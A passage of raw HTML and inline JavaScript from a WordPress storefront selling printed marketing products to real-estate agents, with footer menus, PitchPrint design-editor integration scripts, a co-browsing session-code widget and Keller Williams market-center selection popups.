stores@brandco.com</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6d86016" data-id="6d86016" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8924f79 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="8924f79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-66b3270" data-id="66b3270" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35dedbb elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="35dedbb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.mygonetwork.com/store-faqs/" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.mygonetwork.com/terms-and-conditions/" class="elementor-item">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.mygonetwork.com/reprint-refund-policy/" class="elementor-item">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.mygonetwork.com/production-and-shipping-policies/" class="elementor-item">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.mygonetwork.com/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item">Order Gift Certificates</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-35dedbb" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593193"><a href="https://store.mygonetwork.com/store-faqs/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292179"><a href="https://store.mygonetwork.com/terms-and-conditions/" class="elementor-item" tabindex="-1">Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292180"><a href="https://store.mygonetwork.com/reprint-refund-policy/" class="elementor-item" tabindex="-1">Reprint/Refund Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-292181"><a href="https://store.mygonetwork.com/production-and-shipping-policies/" class="elementor-item" tabindex="-1">Production/Shipping Policies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-292188"><a rel="privacy-policy" href="https://store.mygonetwork.com/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-454276"><a target="_blank" href="https://store.place.com/wp-content/uploads/2023/07/SMS.pdf" class="elementor-item" tabindex="-1">SMS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341769"><a href="/product-category/gift-certificates/" class="elementor-item" tabindex="-1">Order Gift Certificates</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b688d3c" data-id="b688d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-649ed7c elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default" data-id="649ed7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-97df6a8" data-id="97df6a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc69007 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cc69007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Connection Code: <span id="bco-session-code"></span></span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-fca8e34 elementor-widget elementor-widget-image" data-id="fca8e34" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="159" height="28" src="https://benlaubehomes.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png" class="attachment-large size-large wp-image-291949" alt="" srcset="https://benlaubehomes.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59.png 159w, https://benlaubehomes.agentstore.com/wp-content/uploads/2021/06/Screenshot-2021-05-12-at-19.39.59-60x11.png 60w" sizes="(max-width: 159px) 100vw, 159px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9785ceb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9785ceb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f855c6b" data-id="f855c6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</footer>
		


</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/agentstore2\/*","\/wp-content\/themes\/storefront\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				if ( 'object' === typeof slm_market_center_data ) {
					var market_center_data = slm_market_center_data;
				} else {
					var market_center_data = JSON.parse('""');
				}
				console.log({market_center_data: market_center_data});
			</script>
		            <script type="text/javascript">
              (function() {
                var sa = document.createElement('script'); sa.type = 'text/javascript'; sa.async = true;
                sa.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.ywxi.net/js/1.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sa, s);
              })();
            </script><script type='text/javascript'>
jQuery( document ).ready( function () {
    ( function ( $, window, document, undefined ) {

        var wc_composite;
        var ppEvents;
        var compositeProdComponents;
        var componentProdDesignIds 		= [];
        var designPages 				= [];
        var designLengths 				= 0;
        var prod_id 					= [];
        var storeDesigns 				= [];
        var firstLoadDone 				= false;
        var customText 					= '';
        var loaderImage 				= 'loading..';
        var currentEditId 				= '';
        var mxc 						= 0;

        var elementStorage 	= {};
        var mustHideSelf 	= false;
        var currDesignId 	= '';
        var projectIndexes  = [];
        var suitIndex		= 0;

        $( '.composite_data' ).on( 'wc-composite-initializing', function( event, composite ) {
        	console.log('wc-composite-initializing');
        	mustHideSelf = true;
            wc_composite = composite;

            // ready first designs
            wc_composite.actions.add_action('component_scripts_initialized', function(j){

            	if (!firstLoadDone) {

	            	// updateDesignId({step_id: 'review'});
            		// Hide Pitchprint customization button

            	}

            });

            wc_composite.actions.add_action('active_step_transition_end', updateDesignId);

		});

	    function updateDesignId ( step ) {
			console.log(step);
	    	if ( step.step_id == 'review' ) {

	    		compositeProdComponents  	= getComponents();
	    		componentProdDesignIds   	= [];
	    		designPages 				= [];

				console.log({compositeProdComponents: compositeProdComponents});

	    		var comLen = compositeProdComponents.length;

	    		for ( var i = 0; i < comLen ; i++ ) {

	    			comp = compositeProdComponents[i];

	    			console.log('comp', comp.get_selected_product());

	    			// Append the custom buttons at the bottom of
	    			// each product.
	    			customId = appendPpButtons(comp.component_id, (i+1) );

	    			// fetch design id and append it to button element
	    			// as an attribute.
	    			if (customId) {
	    				fetchAndSetDesignId(comp.get_selected_product(), customId, i);
	    			}

	    		}

	    		firstLoadDone = true;

	    	}

	    }

	    /*
	   	 * Appending the open buttons
	   	 */
	    function appendPpButtons (comp_id, index)
	    {
	    	console.log(comp_id, index);
	    	var customId = 'pp_customize_design_btn_' + index;

	    	if ( !$( '#' + customId ).length ) {

		    	var wrapper = $('li.summary_element_' + comp_id);

		    	var PpButton = '<input id=\'' + customId + '\' type=\'button\' >';

		    	wrapper.append(PpButton);

		    	var button = wrapper.children('#' + customId);

		    	button[0].addEventListener('click', customOpenApp);
	    	}

	    	return customId;
	    }

	    function disableButton(buttonId)
	    {
	    	var button = $('#' + buttonId);

	    	// Disable the button while design id is being fetched.
	    	button.val('loading...');
		    button.attr('disabled', true);
	    }

	    function customOpenApp ( e )
	    {

	    	var designId 	= retrieveDesignId(e.target);
	    	console.log(designId);

	    	currentEditId 	= e.target.id;
	    	suitIndex = parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;
	    	var project_id = window.customCompProjectIds[suitIndex];

	    	if ( typeof window.cache_pp_vars == 'undefined' ) {
	    		window.cache_pp_vars = window.ppclient._vars;
	    	}

	    	var new_pp_client_vars = window.cache_pp_vars;

	    	new_pp_client_vars.mode = 'new';
	    	new_pp_client_vars.designId = designId;

	    	if ( typeof project_id !== 'undefined' ) {
	    		new_pp_client_vars.mode = 'edit';
	    		new_pp_client_vars.projectId = project_id;
	    	}

	    	window.ppclient = '';
			window.ppclient = new PitchPrintClient(new_pp_client_vars);
			window.ppclient.fire('load-design-by-id', designId);
			window.ppclient.fire('show-app');

			currDesignId = designId;

			return;

	    	/// old

	    	window.ppclient.fire('hide-preview');

	    	currentProjId 	= window.ppclient._vars.projectId;
			suitIndex 		= parseInt( currentEditId[ currentEditId.length - 1 ] - 1 ) ;

	    	// Change project Id.
	    	if (currentProjId) {
    			// Custom append project ids
    			var useProjId 							= _getSuitablePId(currentProjId, suitIndex) ;
    			window.customCompProjectIds[suitIndex] 	= useProjId;

		    	window.ppclient.fire( 'set-project-id' , useProjId);
	    	}


	    	// display the app
	    	window.ppclient.showApp();

	    	// set the new design ID.
	    	currDesignId = designId;

	    }

		_getSuitablePId = function ( projId, currIndex )
		{
			currentProjId = projId.split(':')[currIndex] ? projId.split(':')[currIndex] : projId ;
			return getUserProjIdA( currentProjId );
		}

	    function getUserProjIdA ( projId )
	    {
	    	// if (customCompProjectIds[ currIndex ] == projId) return projId;

	    	return ( projId + '_' + Math.floor(Math.random() * 100000) );
	    }

	    function getUserProjIdB ()
		{
		   	// if (endNum == '1') {
		    	// 	return currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
		    	// }
	    		// var useProjId = currentProjId.split(':').splice(0,1).join() + mxc + '_' + endNum;
	    }

	    function retrieveDesignId ( element )
	    {
	    	return element.getAttribute('design-id');
	    }

	    /*
		 * Fetch the Design ID's
	     */
	    function fetchAndSetDesignId ( product_id, element_id, index)
	    {

	    	if (prod_id.indexOf(product_id) < 0) {

				// Activate loading
	    		disableButton(element_id);

	    		// Fetch the design ID
		    	window.wp.ajax.send( 'pitchprint_get_prod_design_id', {
		    		success: setDesignId,
		    		error: function(error) {
						console.log({error: error});
		    		},
		    		data: {
		    			product_id : product_id,
		    			element_id : element_id
		    		}
		    	} );

		    	prod_id[index] = product_id;
		    }
	    }

	    function setDesignId ( res )
	    {
			console.log({res: res});
			if ( res.design_id ) {
				var button = $( '#' + res.element_id );
				// Append the design ID to the button
				button.attr('design-id', res.design_id);

				// Enable the button
				button.attr('disabled', false);
				button.val('Customize this design');
			}
	    }


	    function getComponents ()
	    {
	    	var _components = [];
			var components = wc_composite.get_components();

	    	for ( var k = 0; k < components.length; k++ ) {
	    		console.log(components[k]);
    			if ( k < 2 ) {
					_components.push(components[k]);
    			}
	    	}

	    	return _components;
	    }



		function isCompositeProduct() {
			return true;
		}

		function updateItemPreview (previews)
		{
			var image = $('#'+currentEditId).siblings('div').find('img');

			image.attr('src', previews[0]);
			image.attr('srcset', previews[0]);
		}

		_editorShown = function ()
		{
			// v1
			// load up the design the was clicked
			// console.log(currDesignId);
			window.ppclient.fire('load-design-by-id', currDesignId);

	    	// v2
			// var _cache_ppclient_vars = window.ppclient._vars;
			// _cache_ppclient_vars.designId = currDesignId;
			// window.ppclient = '';
			// window.ppclient = new PitchPrintClient(_cache_ppclient_vars);
			// window.ppclient.fire('load-design-by-id', currDesignId);
			// window.ppclient.fire('show-app');
		}

 		window.ppDesignerInitialized = function( _class )
	    {

	    	window.cache_pp_vars = window.ppclient._vars;

	    	if ( typeof window.wc_composite_params !== 'undefined' ) {
				// window.ppclient.fire('show-app');
				// window.ppclient.fire('close-app');
	    	}

			console.log('ppDesignerInitialized', window.cache_pp_vars);
	    	// ppclient.on( 'editor-shown', _editorShown );

	    	if (mustHideSelf) {
	    		$('#pp_main_btn_sec').hide();
	    	}

	    	ppclient._config.retainImages = true;

	    	_class._onSave = function ( _val ) {
	    		console.log('on-save');
	    		console.log(_val);

	    		$('[design-id="' + _val.source.designId + '"]').attr('data-project-id', _val.source.projectId);

	    		var agent_name = '';

	    		$('#hide-button-css').remove();

	    		if ( _val.source.pages.length > 0 ) {
	    			var page_items = _val.source.pages[0].items;
	    			for ( var i = 0; i < page_items.length; i++ ) {

	    				if ( page_items[i].title == 'agent_name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'NAME' || page_items[i].title == 'Name' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'FIRST LAST NAME' ) {
	    					agent_name = page_items[i].text;
	    				}

	    				if ( page_items[i].title == 'First name' ) {
	    					agent_name = agent_name.concat(page_items[i].text);
	    				}

	    				if ( page_items[i].title == 'Last name' ) {
	    					agent_name = agent_name.concat(' ' + page_items[i].text);
	    				}
	    			}
	    		}

	    		agent_name = agent_name.replace(/'/g, '');

	    		console.log({agent_name: agent_name});

	    		// Update the item with new preview
	    		if ( _val.previews ) {
	    			if ( typeof wc_composite_params !== 'undefined' ) {
	    				updateItemPreview(_val.previews);
	    			}

	    		}

	    		if (!window.customCompProjectIds[suitIndex]) {
	    			window.customCompProjectIds[suitIndex] = _val.projectId;
	    		}

	    		window.customCompProjectTitles[suitIndex] = _val.source.title;


	    		if (_val.saveForLater) {
	    			if (!_class._vars.userId || _class._vars.userId === 'guest' || _class._vars.userId === '0') localStorage.setItem('pitchPrintTempSave', _val.projectId);
	    			window.location.href = _class._getAccountPath();
	    		} else {
	    			_class._vars.mode = 'edit';
	    			_class._vars.projectSource = _val.source;
	    			_class._vars.projectId = _val.projectId = window.customCompProjectIds[0] ? window.customCompProjectIds.join(':'): _val.projectId ;
	    			_class._vars.numPages = _val.numPages;
	    			_class._vars.previews = _val.previews;
	    			_class._vars.pdfDownload = _val.pdfDownload;
	    			_class._vars.isCategory = false;

	    			if (_val.meta.records) $('[name=\'quantity\'],[name=\'qty\']').val(_val.meta.records).change().focus();

	    			var cValue = encodeURIComponent(JSON.stringify({
	    				projectId: _val.projectId,
	    				numPages: _val.numPages,
	    				meta: _val.meta,
	    				userId: _class._vars.userId,
	    				product: _class._vars.product,
	    				type: 'p',
	    				designTitle: window.customCompProjectTitles.join(':'),
	    				designId: _val.source.designId,
	    				agentName: agent_name,
	    			}));

	    			var _sp = document.getElementById('_pitchprint'),
	    			    _oc = document.querySelector('#_w2p_set_option,#web2print_option_value,#' + _class._vars.ocInputOption);

	    			if (_class._vars.client === 'sp' && _sp) {
	    				_sp.value = _val.projectId;
	    				_sp.dispatchEvent(new Event('change'));
	    			} else if (_oc) {
	    				_oc.value = cValue;
	    			}
	    			_class._saveSess({ values: cValue, projectId: _val.projectId });

	    			setTimeout(function () {
	    				return _class._updatePreviews(_val.previews, '', false);
	    			}, 2000);

	    			_class._setBtnPref(true);
	    			_class._initPdfDownload();
	    		}
	    	};
	    }
    } ) ( jQuery, window, document );
});

window.customCompProjectIds 	= [];
window.customCompProjectTitles 	= [];

</script>

<style>
    .woocommerce-cart-form tr > td > dl  {
        display: none !important;
    }
</style>        <script>
            (function($) {
                $(document).ready(function() {
                    if ( window.location.host === 'store.onereal.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Real Broker').attr('readonly', 'readonly');

                        if ( typeof window.real_brokerage_state_cookie_value !== 'undefined' ) {
                            if ( window.real_brokerage_state_cookie_value ) {
                                $('.woocommerce-billing-fields input[name="billing_company"]')
                                    .val(window.real_brokerage_state_cookie_value)
                            }
                        }
                    }

                    if ( window.location.host === 'store.place.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('PLACE').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'exp.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('eXp Realty').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'envoy.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Envoy Mortgage').attr('readonly', 'readonly');
                    }

                    if ( window.location.host === 'brivity.agentstore.com' ) {
                        $('.woocommerce-billing-fields input[name="billing_company"]')
                            .val('Brivity').attr('readonly', 'readonly');
                    }
                });
            })(jQuery);
        </script>
        <script>
        (function ($) {
            $(document).on('click', '[data-pp-edit-design-id]', function () {

                window.ppclient = new PitchPrintClient({
                    uploadUrl: "https://agentstore.com/wp-content/plugins/pitchprint/uploader/",
                    designId: $(this).attr('data-pp-edit-design-id'),
                    projectId: $(this).attr('data-pp-edit-project-id'),
                    userId: "guest",
                    mode: 'edit',
                    apiKey: 'be0de2da93eaef47627a2b338e86b16f',
                    client: 'wp',
                    pluginRoot: "https://agentstore.com/wp-content/plugins/pitchprint/",
                    isCheckoutPage: "false",
                    product: {
                        id: $(this).attr('data-pp-edit-product-id'),
                    }
                });

                window.ppclient.fire('show-app');

                window.ppclient.on('after-close-app', function () {
                    setTimeout(function () {
                        $('.product-thumbnail').each(function () {

                            if ($(this).find('img').length > 0) {
                                var timestamp = Date.now();
                                var src = $(this).find('img').attr('src') + '?cache=' + timestamp;
                                $(this).find('a').remove();
                                $(this).append('<a href="' + src + '?cache"><img src="' + src + '"></a>');
                            }
                        });

                        $('.product-thumbnail a').magnificPopup({
                            mainClass: 'mfp-fade',
                            type: 'image',
                        });
                    }, 1000);
                });
            });
        })(jQuery);
    </script>
        <script>
        (function ($) {
            $(document).ready(function () {

                // This will initiate Upscope connection. It's important it is added to all pages, even when the user is not logged in.
                // (function(w, u, d){var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};var l = function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://code.upscope.io/A5zVULHKQF.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(typeof u!=="function"){w.Upscope=i;l();}})(window, window.Upscope, document);

                // Upscope('init');

                // var bcore_connection_id = Math.floor(1000 + Math.random() * 9000);

                // Upscope('updateConnection', {
                //   uniqueId: bcore_connection_id,
                // });

                // $('#bco-session-code').text(bcore_connection_id);

                $('#bco-session-code').html('<a href="#" id="bco-session-code-create">Get Code</a>');

                $('#bco-session-code').on('click', '#bco-session-code-create', function(e) {
                    e.preventDefault();

                    CobrowseIO.client().then(function () {
                        CobrowseIO.createSessionCode().then(function(code) {
                            $('#bco-session-code').text(code);
                        });
                    });
                });
            });
        })(jQuery);
    </script>
                <script>
                (function($) {
                    $(document).ready(function() {
                        var links = JSON.parse('[]');
                        var package_links = JSON.parse('[]');

                        if ( window.market_center_data ) {
                            if ( window.market_center_data.extra_menu_categories.length > 0 ) {
                                links = links.concat(window.market_center_data.extra_menu_categories);
                            }
                        }

                        console.log(links, package_links);

                        if ( links.length < 1 ) {
                            $('.menu-item-64905').hide();
                        }

                        // hide old packages link
                        $('.menu-item-85770').hide();

                        $('.menu-item-64905 .sub-menu').html('');

                        for (var i = 0; i < links.length; i++) {
                            $('.menu-item-64905 .sub-menu').append('<li class="menu-item term-' + links[i].slug + '"><a href="' + links[i].link + '">' + links[i].text + '</a></li>');
                        }

                        for (var i = 0; i < package_links.length; i++) {
                            $('.menu-item-64905').after('<li class="menu-item"><a href="' + package_links[i].link + '">' + package_links[i].text + '</a></li>');
                        }
                    });
                })(jQuery);
            </script>
        		<div data-elementor-type="popup" data-elementor-id="516065" class="elementor elementor-516065 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-5ab812a e-flex e-con-boxed e-con e-parent" data-id="5ab812a" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-91dfab7 elementor-widget elementor-widget-image" data-id="91dfab7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="208" height="96" src="https://agentstore.com/wp-content/uploads/2024/03/real-black.svg" class="attachment-medium size-medium wp-image-507978" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7a3f836 elementor-widget elementor-widget-heading" data-id="7a3f836" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Choose your Real Brokerage location...</h2>				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="391599" class="elementor elementor-391599 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f8d1c1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f8d1c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3afeacc" data-id="3afeacc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e14a38 elementor-widget elementor-widget-heading" data-id="8e14a38" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d30fa72 elementor-widget elementor-widget-shortcode" data-id="d30fa72" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="320066" class="elementor elementor-320066 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7891c13 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7891c13" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61188b3" data-id="61188b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-437332b elementor-widget elementor-widget-heading" data-id="437332b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3a7d143 elementor-widget elementor-widget-shortcode" data-id="3a7d143" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <!-- <link rel="stylesheet" type="text/css" href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css"> -->
        <link href="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__mygo" class="agentstore-search__select" data-minimum-results-for-search="Infinity">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                                                    <option value="mc143">
                                MC143 KELLER WILLIAMS® FRISCO STARS                            </option>
                                                    <option value="mc163">
                                MC163 KELLER WILLIAMS® LONESTAR DFW                            </option>
                                                    <option value="mc163bc">
                                MC163BC KELLER WILLIAMS® BEST SOUTHWEST                            </option>
                                                    <option value="mc239">
                                MC239 KELLER WILLIAMS® ALBUQUERQUE                            </option>
                                                    <option value="mc256">
                                MC256 KELLER WILLIAMS® ELLIS COUNTY                            </option>
                                                    <option value="mc424">
                                MC424 KELLER WILLIAMS® DALLAS MIDTOWN                            </option>
                                                    <option value="mc436">
                                MC436 KELLER WILLIAMS® TYLER                            </option>
                                                    <option value="mc48">
                                MC48 KELLER WILLIAMS® DALLAS PRESTON ROAD                            </option>
                                                    <option value="mc48bc">
                                MC48BC The Dallas Luxury Realty                            </option>
                                                    <option value="mc542">
                                MC542 KELLER WILLIAMS® URBAN DALLAS                            </option>
                                                    <option value="mc584">
                                MC584 KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc642">
                                MC642 KELLER WILLIAMS® ALBUQUERQUE WESTSIDE                            </option>
                                                    <option value="mc72">
                                MC72 KELLER WILLIAMS® SOUTHLAKE                            </option>
                                                    <option value="mc85">
                                MC85 KELLER WILLIAMS® LAKE CITIES                            </option>
                                                    <option value="mc900">
                                MC900 GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM                            </option>
                                                    <option value="mc900bc">
                                MC900BC KELLER WILLIAMS® REALTY                            </option>
                                                    <option value="mc92">
                                MC92 KELLER WILLIAMS® DALLAS METRO NORTH                            </option>
                                            </optgroup>
                </select>
                <!-- <script src="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script> -->
                <!-- <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script> -->

                <script>
                    (function ($) {
                        $(document).ready(function () {
                            $('#agentstore-search__select__mygo').select2({
                                placeholder: 'Choose your Market Center',
                                width: 340
                            }).val('').trigger('change');

                            $('#agentstore-search__select__mygo').on('select2:select', function (e) {
                                console.log($(this).val());
                                window.top.location.href = 'https://store.mygonetwork.com/product-category/brandco/print/?mc_choice=' + $(this).val();
                            });

                            $('#agentstore-search__select__mygo').on('select2:open', function (e) {
                                $('.select2-search__field').attr('placeholder', 'Type your MC Number or Name Here');
                            });

                        });
                    })(jQuery);
                </script>
            </p>
        </div>
    </div>
    </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="319108" class="elementor elementor-319108 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4177ba1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4177ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3a3cea" data-id="c3a3cea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2235409 elementor-widget elementor-widget-heading" data-id="2235409" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">First, please choose your Market Center</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af2d545 elementor-widget elementor-widget-shortcode" data-id="af2d545" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    <div class="agentstore-search-custom">
        <link rel="stylesheet" type="text/css"
              href="https://store.mygonetwork.com/wp-content/themes/agentstore2/resources/js/vendor/select2/css/select2.min.css">
        <div class="agentstore-search__content">
            <p>
                <select id="agentstore-search__select__pw" class="agentstore-search__select">
                    <option value="">Enter Market Center Number or Name</option>
                    <optgroup label="Keller Williams">
                        <option value="mc808">MC808 - Keller Williams® Realty Chico</option>
                        <option value="mc482">MC482 - Keller Williams® Realty Elk Grove</option>
                        <option value="mc153">MC153 - Keller Williams® Realty Roseville</option>
                        <option value="mc153bc">MC153BC Keller Williams® Realty Sac Portfolio</option>
                    </optgroup>
                </select>
                <script
